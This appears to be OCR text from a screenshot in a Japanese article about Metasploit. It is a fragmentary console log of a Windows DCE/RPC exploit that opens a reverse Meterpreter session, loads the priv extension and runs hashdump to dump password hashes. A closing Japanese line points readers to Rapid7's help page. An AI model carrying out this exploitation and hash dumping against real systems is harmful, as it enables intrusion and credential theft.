 Metasploit
msf exploit(windows/dcerp
[*] Started reverse handl
[*] Trying target Windows
[*] Binding to 4d9f4ab8-7
[*] Bound to 4d9f4ab8-7d1
[*] sending exploit ...
[*] Sending stage (2834 b
[*] Sleeping before handl
[*] Uploading DLL (73739
[*] Upload completed.
[*] Meterpreter session 1
Loading extension stdapi.
meterpreter > use priv
Loading extension priv...
meterpreter > hashdump
Administrator:500:
また、ラピッドセブンのヘルプページ（英語） には、最新のサポート情報が記載されてい
る。